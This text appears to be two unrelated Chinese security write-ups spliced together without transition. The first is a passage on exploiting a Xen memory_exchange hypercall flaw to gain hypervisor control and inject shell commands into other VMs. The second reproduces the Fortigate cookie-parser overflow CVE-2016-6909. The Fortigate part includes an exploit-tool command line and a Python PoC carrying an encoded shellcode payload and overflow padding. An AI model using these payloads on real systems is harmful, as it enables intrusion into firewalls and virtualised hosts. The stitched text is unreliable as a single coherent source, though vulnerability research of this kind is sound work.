* Domain whose reservation is being changed.
* Unprivileged domains can specify only DOMID_SELF.
*/
domid_t domid;
};
struct xen_memory_exchange {
/*
* [IN] Details of memory extents to be exchanged (GMFN bases).
* Note that @in.address_bits is ignored and unused.
*/
struct xen_memory_reservation in;
/*
* [IN/OUT] Details of new memory extents.
* We require that:
* 1. @in.domid == @out.domid
* 2. @in.nr_extents << @in.extent_order ==
* @out.nr_extents << @out.extent_order
* 3. @in.extent_start and @out.extent_start lists must not overlap
* 4. @out.extent_start lists GPFN bases to be populated
* 5. @out.extent_start is overwritten with allocated GMFN bases
*/
struct xen_memory_reservation out;
/*
* [OUT] Number of input extents that were successfully exchanged:
* 1. The first @nr_exchanged input extents were successfully
* deallocated.
* 2. The corresponding first entries in the output extent list correctly
* indicate the GMFNs that were successfully exchanged.
* 3. All other input and output extents are untouched.
* 4. If not all input exents are exchanged then the return code of this
* command will be non-zero.
* 5. THIS FIELD MUST BE INITIALISED TO ZERO BY THE CALLER!
*/
xen_ulong_t nr_exchanged;
};
与bug有关的字段是in.extent_start、in.nr_extents、out.extent_start、out.nr_extents以及nr_exchanged。
官方文档表明客户机始终将nr_exchanged的值初始化为0,这是因为这个变量不仅作为返回值使用,同时也被用于hypercall抢占中。当memory_exchange()被抢占时,它将自身进度存储于nr_exchanged中,在恢复工作时,memory_exchange()使用nr_exchanged的值来决定in.extent_start和out.extent_start这两个输入数组应该恢复到哪个位置。
最开始时,memory_exchange()在使用__copy_from_guest_offset()和__copy_to_guest_offset()访问用户空间前,根本就没有检查用户空间数组指针,同时这两个函数内部也没有做任何检查,这样有可能会导致Xen读取和写入位于hypervisor内存范围内的数据,这是个非常严重的bug。这个漏洞在2012年被发现([XSA-29](https://xenbits.xen.org/xsa/advisory-29.html),
CVE-2012-5513),补丁代码如下([https://xenbits.xen.org/xsa/xsa29-4.1.patch](https://xenbits.xen.org/xsa/xsa29-4.1.patch)
):
diff --git a/xen/common/memory.c b/xen/common/memory.c
index 4e7c234..59379d3 100644
--- a/xen/common/memory.c
+++ b/xen/common/memory.c
@@ -289,6 +289,13 @@ static long memory_exchange(XEN_GUEST_HANDLE(xen_memory_exchange_t) arg)
goto fail_early;
}
+ if ( !guest_handle_okay(exch.in.extent_start, exch.in.nr_extents) ||
+ !guest_handle_okay(exch.out.extent_start, exch.out.nr_extents) )
+ {
+ rc = -EFAULT;
+ goto fail_early;
+ }
+
/* Only privileged guests can allocate multi-page contiguous extents. */
if ( !multipage_allocation_permitted(current->domain,
exch.in.extent_order) ||
**三、漏洞说明**
从以下代码片段中可以看出,由于Xen
hypercall的抢占恢复机制存在缺陷,客户机可以控制nr_exchanged这个64位偏移量,通过该变量从out.extent_start数组中选择一个偏移值,这个偏移值可以是hypervisor写入的值。
static long memory_exchange(XEN_GUEST_HANDLE_PARAM(xen_memory_exchange_t) arg)
{
[...]
/* Various sanity checks. */
[...]
if ( !guest_handle_okay(exch.in.extent_start, exch.in.nr_extents) ||
!guest_handle_okay(exch.out.extent_start, exch.out.nr_extents) )
{
rc = -EFAULT;
goto fail_early;
}
[...]
for ( i = (exch.nr_exchanged >> in_chunk_order);
i < (exch.in.nr_extents >> in_chunk_order);
i++ )
{
[...]
/* Assign each output page to the domain. */
for ( j = 0; (page = page_list_remove_head(&out_chunk_list)); ++j )
{
[...]
if ( !paging_mode_translate(d) )
{
[...]
if ( __copy_to_guest_offset(exch.out.extent_start, (i << out_chunk_order) + j, &mfn, 1) )
rc = -EFAULT;
}
}
[...]
}
[...]
}
然而,guest_handle_okay()只是检查能否安全访问客户机中从第0个元素开始的exch.out.extent_start数组,这里本应该使用的是guest_handle_subrange_okay()来进行检查。这意味着攻击者可以通过以下方式,将一个8字节数值写入hypervisor内存中的任意地址:
1、将exch.in.extent_order和exch.out.extent_order设为0(将物理内存块更换为新的页面大小的内存块)。
2、修改exch.out.extent_start以及exch.nr_exchanged的值,使exch.out.extent_start指向用户空间内存,而exch.out.extent_start+8*exch.nr_exchanged指向hypervisor内存中的目标地址(target_addr),此时exch.out.extent_start的值接近于NULL。这两个值可以通过公式计算出来,exch.out.extent_start=target_addr%8,exch.nr_exchanged=target_addr/8。
3、修改exch.in.nr_extents,同时将exch.out.nr_extents的值修改为exch.nr_exchanged+1。
4、将exch.in.extent_start值修改为input_buffer-8*exch.nr_exchanged(这里input_buffer是一个合法的客户机内核指针,指向当前客户机拥有的物理页号)。Xen认为exch.in.extent_start始终指向客户机的用户空间(因而能够通过access_ok()的检查),因为exch.out.extent_start大致指向了用户空间的起始地址,且hypervisor和客户机内核的地址空间的大小加起来才与用户空间大小相近。
攻击者最终写入的数据是一个物理页号(即物理地址除以页面大小的结果):
**四、漏洞利用:获得页表(pagetable)控制权**
****
对于事务繁忙的操作系统来说,控制由内核写入的页号可能比较困难。因此,为了能够稳定利用该漏洞,我们可以将8字节数据重复写入被控内存地址,其中那些最为关键的比特为0(这是因为我们受限于物理内存的大小),其他比特可以稍微随机一些。我决定在8字节的第1个字节写入可控值,剩下的7个字节用垃圾数据填充。
事实证明,对x86-64架构的PV型客户机来说,这种简单的利用方式足以稳定攻击hypervisor,原因如下:
1、x86-64 PV客户机掌握它们能够访问的所有页面的实际物理页号。
2、x86-64 PV客户机可以将所属域的活动页表映射为只读页表,而Xen只能防止它们被映射为可写页表。
3、Xen将所有物理内存在0xffff830000000000处映射为可写内存(换句话说,hypervisor可以无视物理页面的保护机制,将数据写入到physical_address+0xffff830000000000地址处,从而实现将数据写入任意物理页面)。
攻击的目标是将一个活动的3级页表(我称之为”受害者页表”)中的某个条目指向客户机具备写访问权限的页面(我称之为“虚假页表”)。这意味着攻击者必须将一个包含虚假页表的物理页号和其他标志的8字节值写入到受害者页表中的一个条目中,并且确保8字节之后的页表条目处于禁用状态(例如,攻击者可以将紧随其后的页表条目的首字节设为0)。本质上来说,攻击者需要写入可控的9个字节,加上7个无关紧要的字节。
因为所有相关页面的物理页号以及所有映射为可写内存的物理内存对于客户机来说都是已知的,因此确定写入的位置和写入的值不是件难事,那么唯一剩下的问题就是如何利用我们前面分析的原理实际写入数据。
攻击者希望将一个8字节数值写入内存,其中第1个字节为有效数据,剩下7个字节为垃圾数据,攻击者可以往内存中重复写入一个随机字节并读取该值,直到该值正确。通过这种方式将字节写入连续的内存地址,完成数据写入任务。
任务完成后,攻击者可以控制活动的页表,因此攻击者可以将任意物理内存映射为客户机的虚拟地址空间。这意味着攻击者可以稳定读取并写入hypervisor和其他所有虚拟机的内存中的代码和数据。
**五、在其他虚拟机上运行shell命令**
此时,攻击者已经完全控制了主机,权限与hypervisor权限一致,攻击者可以通过搜索物理内存轻松窃取秘密信息,此外,现实点的黑客应该不满足于仅仅将代码注入到虚拟机中,而更在意如何开展更多攻击。
对我来说,在其他虚拟机中运行任意shell命令会让该漏洞的直观感受更为明显,因此我决定修改利用工具,使其可以将shell命令注入到其他64位PV域中。
首先,我需要具备在hypervisor上下文中稳定执行代码的能力。考虑到我们现在可以读取和写入物理内存,我们可以使用一种独立于操作系统(或hypervisor)、使用内核或hypervisor权限调用任意地址的方法,具体来说就是使用非特权SIDT指令定位中断描述符表(Interrupt
Descriptor Table, IDT),DPL设置为3(DPL即Descriptor Privilege
Level,3级代表特权模式),往IDT中写入一个条目并触发中断。Xen支持SMEP以及SMAP,因此我们不能直接将IDT条目指向客户机内存,但我们可以通过写入页表表项,将带有hypervisor上下文shellcode的客户机页面映射为non-user-accessilbe页面,这样我们就可以绕过SMEP执行shellcode。
之后,在hypervisor上下文中,我们可以通过读取和写入IA32_LSATAR MSR来hook
syscall调用的入口点。在客户机的用户空间以及客户机内核中的hypercall都利用到了syscall入口点。攻击者可以将已控制的页面映射为guest-user-accessible内存,修改寄存器状态,调用sysret,这样就可以将执行客户机用户空间的代码转换为执行任意客户机用户的shellcode,并且独立于hypervisor或者客户机操作系统。
我的漏洞利用工具可以将shellcode注入到所有使用write()系统调用的客户机用户空间进程中。每当shellcode执行时,它会检查自身是否以root权限运行,检查客户机文件系统中是否不存在某个锁定文件(lockfile),如果这些条件全部满足,它会使用clone()系统调用创建子进程,运行任意shell命令。
这里需要注意的是,我的漏洞利用工具并没有实现清理功能,因此当攻击结束后,被hook的入口点会迅速导致hypervisor崩溃。
下图是成功攻击Qubes OS 3.2的屏幕截图,这里的Qubes
OS使用了Xen作为其虚拟机管理程序。漏洞利用程序运行于“test124”非特权域中,从下图可知,我们可以将代码注入到dom0以及firewallvm中。
**六、结论**
我认为这个问题的根本原因在于access_ok()函数中存在的安全隐患。当前版本的access_ok()于2005年编写完成,刚好是第一版Xen发布的两年后,也远远早于第一版XSA的发布时间。看起来似乎老代码往往比新代码包含更多脆弱点,因为程序人员疏于对老代码做安全评估,通常会把它们遗忘在历史角落中。
在优化与安全有关的代码时,我们必须注意避免原来的安全设计理念因为优化工作而失效。使用access_ok()函数的目的是检查整个hypervisor内存,避免内存错误,然而,在2005年,程序人员提交了一次[代码改动](https://xenbits.xen.org/gitweb/?p=xen.git;a=blobdiff;f=xen/include/asm-x86/x86_64/uaccess.h;h=bb23ae81a4456cc5f76ee741b71f944485c7300f;hp=da3d8f5c1f848004d97ddf16f4fce910b88b5e26;hb=f87f8a7110e5dd57091b8484685953414693e2a3;hpb=196c87d1574c5ce7dca4ff78990e3168a4dcad27;ds=sidebyside),将x86_64架构上的access_ok()代码修改为当前版本。当时这个改动没有立刻引发MEMOP_increase_reservation以及MEMOP_decrease_reservation这两个hypercall中存在的漏洞,唯一的原因在于do_dom_mem_op()的nr_extents参数只有32比特大小,这种防御机制真的非常脆弱。
虽然人们已经发现了Xen的几个漏洞,但这些漏洞仅影响PV客户机,因为HVM客户机不会涉及到存在问题的代码,我坚信本文分析的这个漏洞不属于这些漏洞中的任何一个。对PV客户机来说,访问客户机虚拟内存远远比访问HVM客户机虚拟内存简单得多。对PV客户机来说,raw_copy_from_guest()调用了copy_from_user(),后者只是执行了边界检查,随后使用经过缺页异常修正(pagefault
fixup)处理后的memcpy函数,这也是普通操作系统内核在访问用户空间内存时的处理流程。对于HVM客户机来说,raw_copy_from_guest()调用了copy_from_user_hvm(),后者必须执行逐页复制操作(因为内存区域在物理上可能是不连续的,也没有映射为hypervisor中连续的虚拟内存)、遍历客户机页表、查找每个页面中的客户机页帧(frame)和引用计数、将客户机页面映射为hypervisor内存以及进行各项检查工作(比如防止HVM客户机写入只读授权映射内存)。因此对于HVM客户机来说,处理客户机内存访问的复杂性远远高于PV客户机。
对于安全研究人员而言,半虚拟化分析工作并没有比普通内核分析工作难度大,从本文对该漏洞的分析过程就可以看出这一点。如果你之前已经做过内核代码审计工作,你会发现hypercall的调用路径(位于“xen/arch/x86/x86_64/entry.S”中的lstar_enter和int80_direct_trap)以及hypercall的基本设计(对于x86架构的PV客户机,可以在“xen/arch/x86/pv/hypercall.c”文件中的pv_hypercall_table找到相关内容)看起来与普通的syscall差不多。
|
社区文章
|
# CVE-2016-6909 Fortigate 防火墙 Cookie 解析漏洞复现及简要分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00.一切开始之前
Fortigate 系列是 Fortinet(飞塔)公司旗下的防火墙产品之一,2016年,Shadow Brokers公开了黑客组织 **Equation
Group** 针对各大厂商防火墙的[漏洞利用工具](https://musalbas.com/blog/2016/08/16/equation-group-firewall-operations-catalogue.html),存在于 Fortigate 中的一个隐蔽的栈溢出漏洞也就此被大白于天下
在 [cve.mitre.org](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6909) 上对该漏洞的说明如下:
> Buffer overflow in the Cookie parser in Fortinet FortiOS 4.x before 4.1.11,
> 4.2.x before 4.2.13, and 4.3.x before 4.3.9 and FortiSwitch before 3.4.3
> allows remote attackers to execute arbitrary code via a crafted HTTP
> request, aka EGREGIOUSBLUNDER.
笔者暂时买不起昂贵的防火墙产品(毕竟买来也没地用是不是),但还好 Fortinet 提供了一些虚拟机版本的镜像,于是笔者今天将借助受影响的一个虚拟机版本
**FGT_VM-v400-build0482** 来分析该漏洞
### 漏洞影响版本
Fortinet FortiOS 4.x < 4.1.11, 4.2.x < 4.2.13, 4.3.x < 4.3.9、FortiSwitch <
3.4.3
### 登入 fortigate VM
默认账户是 `admin` ,无密码,可以用于本地测试
通常情况下防火墙不会给我们提供 shell,而是 **仅** 提供一个简易 CLI 界面,在上面我们只能使用其所内置提供的几个功能
### 后门指令
仅靠防火墙的功能基本上不算是一个可用的操作系统,因此 fortigate VM CLI 提供给我们一个隐藏指令 `fnsysctl` 以执行其限制的诸如
`ls` 等的一些基本命令, **不包括 shell**
> 后续通过逆向分析我们可以发现其程序本身限制了过滤 sh,因此我们无法通过 CLI 直接拿到一个 shell
## 0x01.漏洞分析
### 文件提取
首先将硬盘镜像 `fortios.vmdk` 挂载到 `/mnt` 目录下:
$ sudo fdisk -l
...
Device Boot Start End Sectors Size Id Type
/dev/sdb1 * 1 262144 262144 128M 83 Linux
/dev/sdb2 262145 4194304 3932160 1.9G 83 Linux
...
$ sudo mkdir /mnt/fortios
$ sudo mount /dev/sdb1 /mnt/fortios
之后我们便能够在 `/mnt` 目录下查看磁盘中的文件:
$ cd /mnt/fortios
$ ll
total 23392
drwxr-xr-x 3 root root 1024 Sep 20 2011 ./
drwxr-xr-x 5 root root 4096 Aug 10 18:43 ../
-rw-r--r-- 1 root root 5182591 Sep 20 2011 datafs.tar.gz
-rw-r--r-- 1 root root 107 Sep 20 2011 extlinux.conf
lrwxrwxrwx 1 root root 12 Sep 20 2011 flatkc -> ./flatkc.smp
-rw-r--r-- 1 root root 256 Sep 20 2011 flatkc.chk
-rw-r--r-- 1 root root 1437300 Sep 20 2011 flatkc.nosmp
-rw-r--r-- 1 root root 1501003 Sep 20 2011 flatkc.smp
-r--r--r-- 1 root root 32256 Sep 20 2011 ldlinux.sys
drwx------ 2 root root 12288 Sep 20 2011 lost+found/
-rw-r--r-- 1 root root 15678360 Sep 20 2011 rootfs.gz
-rw-r--r-- 1 root root 256 Sep 20 2011 rootfs.gz.chk
> 也可以通过如下方式直接挂载镜像文件:
>
>
> $ sudo modprobe nbd
> $ sudo qemu-nbd -r -c /dev/nbd1 ./fortios.vmdk
> $ sudo mount /dev/nbd1p1 /mnt
>
查看文件类型,我们可以发现两个内核镜像文件 `flatkc.smp` 与 `flatkc.nosmp`:
$ file *
datafs.tar.gz: gzip compressed data, last modified: Tue Sep 20 20:17:56 2011, from Unix, original size modulo 2^32 8724480
extlinux.conf: ASCII text
flatkc: symbolic link to ./flatkc.smp
flatkc.chk: data
flatkc.nosmp: Linux kernel x86 boot executable bzImage, version 2.4.25 (root@build170) #2 Tue Sep 20 12:46:19 PDT 2011, RO-rootFS, Normal VGA
flatkc.smp: Linux kernel x86 boot executable bzImage, version 2.4.25 (root@build170) #3 Tue Sep 20 12:49:39 PDT 2011, RO-rootFS, Normal VGA
ldlinux.sys: SYSLINUX loader (version 4.00)
lost+found: directory
rootfs.gz: gzip compressed data, last modified: Tue Sep 20 20:17:52 2011, from Unix, original size modulo 2^32 19077120
rootfs.gz.chk: data
在 `extlinux.conf` 中指定了一些基本配置,包括文件系统 `rootfs.gz`:
$ cat extlinux.conf
DEFAULT flatkc ro panic=5 endbase=0xA0000 console=tty0 root=/dev/ram0 ramdisk_size=65536 initrd=/rootfs.gz
解压 `rootfs.gz` :
$ tar xf ./rootfs.gz
$ ll
total 28216
drwxr-xr-x 10 arttnba3 arttnba3 4096 Sep 20 2011 ./
drwxr-xr-x 5 arttnba3 arttnba3 4096 Aug 10 18:52 ../
-rw-r--r-- 1 arttnba3 arttnba3 8742988 Sep 20 2011 bin.tar.xz
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 data/
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 data2/
drwxr-xr-x 5 arttnba3 arttnba3 4096 Sep 20 2011 dev/
lrwxrwxrwx 1 arttnba3 arttnba3 8 Sep 20 2011 etc -> data/etc
lrwxrwxrwx 1 arttnba3 arttnba3 1 Sep 20 2011 fortidev -> //
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 lib/
-rw-r--r-- 1 arttnba3 arttnba3 4424536 Sep 20 2011 migadmin.tar.xz
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 proc/
-rw-r--r-- 1 arttnba3 arttnba3 15678360 Aug 10 18:54 rootfs.gz
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 sbin/
drwxr-xr-x 2 arttnba3 arttnba3 4096 Sep 20 2011 tmp/
drwxr-xr-x 8 arttnba3 arttnba3 4096 Sep 20 2011 var/
### 启动过程分析
**I. init 进程**
Linux 内核载入后会启动第一个进程 `init`,程序二进制文件通常是 `/sbin/init`,该文件系统中的 init
文件较小,故我们可以直接将其拖入 IDA 进行分析:
int __cdecl main()
{
char *argv[2]; // [esp+0h] [ebp-8h] BYREF
if ( (int)sub_8049254("bin") >= 0 )
sub_8049254("migadmin");
unlink("/sbin/xz");
unlink("/sbin/ftar");
argv[0] = "/bin/init";
argv[1] = 0;
execve("/bin/init", argv, 0);
return 0;
}
其中 `sub_8049254()` 核心逆向结果如下:
int __cdecl sub_8049254(const char *a1)
{
//...
snprintf(s, 0x200u, "/%s.tar.xz", a1);
//...
v1 = fork();
if ( v1 )
{
//...
if ( v1 > 0 )
{
waitpid(v1, &stat_loc, 0);
if ( BYTE1(stat_loc) )
goto LABEL_21;
unlink(s);
}
}
else
{
argv[0] = "/sbin/xz";
argv[1] = "--check=sha256";
argv[2] = "-d";
argv[3] = s;
argv[4] = 0;
execv("/sbin/xz", argv);
}
snprintf(name, 0x200u, "/%s.tar", a1);
v3 = fork();
if ( v3 )
{
//..
if ( v3 <= 0 )
return 0;
waitpid(v3, &v10, 0);
if ( !BYTE1(v10) )
{
unlink(name);
return 0;
}
LABEL_21:
puts("decompress init failed");
return -1;
}
v12[0] = "/sbin/ftar";
v12[1] = "-xf";
v12[2] = name;
v12[3] = 0;
execv("/sbin/ftar", v12);
return 0;
}
故 init 进程分析如下:
* 检查 `/bin.tar.xz` 是否存在,若是则创建子进程执行 `/sbin/xz --check=sha256 -d /bin.tar.xz`,父进程等待子进程结束后删除`/bin.tar.xz`,之后检查 `/bin.tar` 是否存在,若是则创建子进程执行 `/sbin/ftar -xf /bin.tar`,父进程等待子进程结束后删除`/bin.tar`
* 上一步成功后检查 `/migadmin.tar.xz` 是否存在,若是则创建子进程执行 `/sbin/xz --check=sha256 -d /migadmin.tar.xz`,父进程等待子进程结束后删除`/migadmin.tar.xz`,之后检查 `/migadmin.tar` 是否存在,若是则创建子进程执行 `/sbin/ftar -xf /migadmin.tar`,父进程等待子进程结束后删除`/migadmin.tar`
* 删除 `/sbin/xz`
* 删除 `/sbin/ftar`
* 执行 `/bin/init`
由于 `ftar` 与 `xz` 都指定了调用的库的目录如下:
故需要通过切换根目录执行进行解压:
$ sudo chroot . /sbin/xz --check=sha256 -d /bin.tar.xz
$ sudo chroot . /sbin/ftar -xf /bin.tar
$ sudo chroot . /sbin/xz --check=sha256 -d /migadmin.tar.xz
$ sudo chroot . /sbin/ftar -xf /migadmin.tar
**II. bin 目录文件分析**
我们可以看到的是,`bin.tar.xz` 解压出来的文件基本上都是指向 `/bin/init` 与 `/bin/sysctl` 的软链接
其中诸如 `httpsd` 等网络服务都是前者的软链接,可知前者应当为该防火墙提供的基本的网络服务
而诸如 `chmod` 等常用命令都是后者的软链接,可知后者应当为类似 busybox 一样的工具库,不过更为精简
$ ll
total 31200
drwxr-xr-x 2 root root 4096 Aug 10 19:35 ./
drwxr-xr-x 12 arttnba3 arttnba3 4096 Aug 10 19:37 ../
lrwxrwxrwx 1 root root 9 Aug 10 19:35 adsl_mon -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 alarmd -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 alertmail -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 authd -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 bgpd -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 cardctl -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 cardmgr -> /bin/init
lrwxrwxrwx 1 root root 11 Aug 10 19:35 cat -> /bin/sysctl
lrwxrwxrwx 1 root root 9 Aug 10 19:35 cauploadd -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 chassis5000d -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 chassisd -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 chat -> /bin/init
lrwxrwxrwx 1 root root 9 Aug 10 19:35 chlbd -> /bin/init
lrwxrwxrwx 1 root root 11 Aug 10 19:35 chmod -> /bin/sysctl
...
**III. /bin/init 逆向分析**
拖入 IDA 进行分析:
首先会执行 `/bin/initXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX` 替换自身,该文件其实是 `/bin/init`
的软链接,故这里本质上只是更改了 pid 与 argv[0]
随后会关闭三个标准文件描述符并改变当前工作目录为 `/`,打开 `/dev/null` 并创建三个指向其的文件描述符(0、1、2)
> 笔者后续曾经一度认为利用失败就是因为没有注意到输入输出被重定向至 null 而无法在屏幕上打印出任何信息
启动后的界面如下:
### poc
首先为我们的虚拟机配置一个本地 ip
接下来我们还需要获取到一个 cookie num:
$ curl -X HEAD -v http://192.168.116.100/login 2>&1 | grep 'APSCOOKIE'
< Set-Cookie: APSCOOKIE_3943997904=0&0; path=/; expires=Tue, 24-Aug-1971 18:40:48 GMT
之后使用 `egregiousblunder` 测试该漏洞,如下:
$ ./egregiousblunder_3.0.0.1 -t 192.168.116.100 -p 80 -l 4444 --ssl 0 --nope --gen 4nc --config EGBL.config --cookienum 3943997904 --stack 0xbffff114
loading nopen over HTTP
using stack addr 0xbffff114
built authhash len 116
built enc_authhash with len 116
problem recv'ing ack1/hello, stack address probably wrong. WAM might work?
problem with sending file
failure loading nopen over HTTP
此时在 fortigate 的 CLI 中我们便可以看到 httpsd 服务的崩溃信息及栈回溯
但是这里没能够成功获得一个 shell,初步猜测是 EGREGIOUSBLUNDER 的版本问题
使用 wireshark 截取 EGREGIOUSBLUNDER 所发送的数据包进行分析,我们可以发现 `0xbffff114`
这个地址被布置到了http请求头的 Cookie 中的 `AuthHash`
字段,初步推测这应当是作为一个返回地址被布置上去的,说明可能是一个栈溢出漏洞,这也与 CVE 通告所说的【cookie 解析过程中发生缓冲区溢出】相吻合
使用 postman 简单仿造该 http 请求如下,使用字符 `A` 简单填充 AuthHash 字段:
当我们的字符 A 数量达到 0x60 时再一次发生了 crash,不过这一次的栈回溯更为详细
为了方便构造 payload 进行利用,接下来笔者选择使用 python 发送 http 请求
from requests import *
url = 'http://192.168.116.100/index'
headers = {
'Content-Type':'application/json',
'Content-Length':'12',
'Accept':'*/*',
'Accept-Encoding':'gzip,deflate,br',
'User-Agent':'PostmanRuntime/7.28.3',
'Host':'192.168.116.100',
'Cookie':'APSCOOKIE_3943997904=Era=0&Payload=ëYÿáèøÿÿÿPQRSTUVWQYjwGX4wHRPQPKj7Kj0Uj04n4vPa4K0D9OkD9Sm0D1AAKuGZt7rSSmZERAhlTFSNGzZXMbmktNW2nVOgG6Q7pzQcU2tcfN4Vxyxe9Gd9fbWWiR9imxw4DGv4Dz8BGf8lvKEyWb23teYizcaqrtSkyQulgX9UNIqkFFjg3HLkDsXMa92OhMt2mv1jnVn35Bo/CCcE+OA0j0V7vrRCnd0j2nzJkBavgWsg0qXdZOsEwU+mTEZvNi/6hC++Grg1ELLQgIF+uOLt3/60eJSpW3Nifa9b0lqzqTdZvJ+O3Fazgx8Wy+VeLj3EOW5n16UDHO0hecRR6CDEKMrZfKPrAW5EYTN3+711oO/Gf7gtT+S8lHyb1BucRUy+78on3PBNkJyCYz5YoP1z09BbvM8EPqz2NH8Fppto6+R6RL1RIlZRknQ2aojz5N3+7c2oc5ie9QPbiuHTZn+B3fUZnsiq2im8E/iJ1Dbe2kdQRXQDi6LJDAAO1zCWOBWIu9Z055WlAH83TiG7vD+NpLuu+OISQa0AHWdOJCRUNsbyU0ePqk9jrAGvGyT+B3fUZdGG0Q9PXB+xPdLDE/hJcDjrNZ5Dj5TfXbJlEhYzCbnOT87Xb3q1INbJSly+TUHj3NALlZovd+SPweRnEK+xf8qQpF7TkR5LwzHeNBJqBrhG5qBTUe1InfJSlp+ZsyrOc5ie9QPo1Z9+t4T+S8lHyf7wUVzzL/wAtzGNAKDMmvhSb+Mxi1Aa6RDjU3BzT+7i5hR77ns3DjCqsqThjVwSEqF5a2as3W7CqkTfXbMlEQ0yXjZrD5czPJNUFgEtp8A0p1soM1MUNWPiEHj5+iYl/ktF3u003rzEt+2wfLbQFLRihfLpV2F0Vti2/UaQA36quN6qL29Z+zKV+n/httOxXBySrPBYhJycx/Hd6DwY+RSHHukUjZMLZcTHvUTEIHw52Jal8myVcRaF0i/EXj7SNojyG20ffinV+/httpFTgtDBYPBYhJyccNzdfu0q8YxVFrV+bin/hV+ttpsdPBYhJyc++yWYL4p1NriVUVG/V8+DzDrTH2aTEcJq8Xw+1+rp44%0a&AuthHash=' + 'A' * 0x60
}
r = post(url, headers = headers)
print(r.text)
print(r.headers)
### 定位溢出点
> 由于一些特殊原因,笔者本地无法直接启动其 init 程序
>
> 笔者本想将 gdb 等打包进其文件系统中直接在虚拟机内进行调试,奈何文件系统实在太老,重打包后没有一次启动成功的,只好作罢…
我们首先根据这个报错信息进行栈回溯:
.text:08C38A77 call sub_8C389B7
.text:08C38A7C mov ebx, [ebp+var_4]
.text:08C38A7F leave
.text:08C38A80 retn
.text:08C38A80 sub_8C38A61 endp
找到 `sub_8C389B7()` 函数,我们发现其最终会调用 `sub_8C38440()` 函数,简单分析我们不难知道该调用链仅仅是用于打印报错信息
继续分析其调用链,libc offset 0x1d218 处代码如下,该段代码位于 libc 中函数 `__libc_sigaction()`,用以进行
`sigreturn` 系统调用:
.text:0001D210 loc_1D210: ; DATA XREF: __libc_sigaction+CA↓o
.text:0001D210 mov eax, 0ADh
.text:0001D215 int 80h ; LINUX - sys_rt_sigreturn
.text:0001D217 nop
.text:0001D218 loc_1D218: ; DATA XREF: __libc_sigaction+D9↓o
.text:0001D218 pop eax
.text:0001D219 mov eax, 77h ; 'w'
.text:0001D21E int 80h ; LINUX - sys_sigreturn
继续回溯,`0x8204F8D` 的上一条指令调用了 `sub_820483B()` 函数,通过逆向我们发现该函数会调用 `sub_820429D()`:
int __cdecl sub_820429D(int *a1, _BYTE *a2)
{
const char *v2; // esi
const char *v3; // eax
int **v4; // edi
int *v5; // eax
int v6; // esi
void *v7; // eax
void *v8; // esi
int v10; // [esp+4h] [ebp-14h]
char *v11[4]; // [esp+8h] [ebp-10h] BYREF
v10 = sub_83297EE(*a1, 1, 4);
if ( a2 || (a2 = (_BYTE *)sub_8329B12(a1[34], "Cookie")) != 0 )
{
while ( *a2 )
{
v11[0] = (char *)sub_8344CBA(*a1, &a2, 59);
if ( !v11[0] )
break;
while ( ((*__ctype_b_loc())[(unsigned __int8)*a2] & 0x2000) != 0 )
++a2;
v2 = (const char *)sub_8344CBA(*a1, v11, 61);
v3 = (const char *)sub_8204B9C(a1);
if ( strstr(v2, v3) )
sub_820CB5E(v11[0]);
...
其中 `sub_8329B12()` 函数调用了 `strcasecmp()`,大致分析应当是判断字符串存在性的函数,在这里传入的参数中包含字符串
`"Cookie"`,那么我们大致可以推测该函数应当是 httpsd (即本进程)中被用以处理 Cookie 相关的函数之一
局部变量 v3 的求解涉及到函数 `sub_8204B9C()`,如下:
int __cdecl sub_8204B9C(_DWORD *a1)
{
int v1; // edx
int v2; // eax
v1 = 0;
if ( nCfg_debug_zone )
v1 = nCfg_debug_zone + 45972;
v2 = sub_8204B37(v1);
return sub_8329797(*a1, (int)"%s_%lu", "APSCOOKIE", v2);
}
我们不难发现其最后调用的 `sub_8329797()` 传参形式应当是按格式化字符串进行解析,最终拼凑出来的形式应当如
`APSCOOKIE_114514` (示例数字)的形式,而上层调用中使用 `strstr()` 判断 v3 在 v2 中是否存在,这个形式我们与我们传入的
Cookie 的内容开头相吻合,由此我们可以推断出接下来的 `sub_820CB5E()` 函数应当涉及到对 Cookie 的解析工作
接下来继续分析 `sub_820CB5E()`:
int __cdecl sub_820CB5E(char *a1)
{
//...
char s[108]; // [esp+116Ch] [ebp-6Ch] BYREF
size = 1;
if ( a1 )
size = strlen(a1) + 1;
src = 0;
memset(s, 0, 0x52u);
v16 = 20;
memset(v21, 0, sizeof(v21));
ptr = 0;
v7 = -1;
if ( a1 )
{
sub_820C6F0();
if ( sscanf(a1, "Era=%1d&Payload=%[^&]&AuthHash=%s", &v17, v21, s) == 3 )
{
...
做 pwn 的同学应该 **第一眼就能够看到一个大大的 %s 映入你的眼帘,十分明显的一个栈溢出** ,我们的漏洞便位于这个位置:对 Cookie
内容的解析使用了不安全的 `%s` 读取 AuthHash 到栈上从而使得其存在栈溢出漏洞
> 这个年代还有针对 `%s` 的漏洞属实令人泪目
## 0x02.漏洞利用
httpsd 为对 init 的软链接,首先我们先对 init 程序进行安全检查:
$ checksec ./init
[*] '/home/arttnba3/Desktop/cves/CVE-2016-6909/exploit/init'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
RPATH: b'../lib:../ulib:/fortidev/lib:/lib'
**保 护 全 关** ,我们有相当大的操作空间
### ret2text
由于其与传统 pwn 题的交互界面不同,我们只有一次 post 的机会,所以需要在这一次 post 中 **一 步 到 位**
